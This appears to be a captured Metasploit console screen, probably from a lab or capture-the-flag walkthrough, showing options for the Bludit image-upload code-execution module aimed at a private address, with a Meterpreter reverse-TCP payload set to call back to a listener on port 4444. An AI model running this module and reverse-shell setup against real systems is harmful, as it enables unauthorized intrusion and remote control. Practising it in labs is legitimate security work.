 msf6 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:po
rt[,type:host:port][...]
RHOSTS 10.75.240.3 yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing conne
ctions
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.75.240.2 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port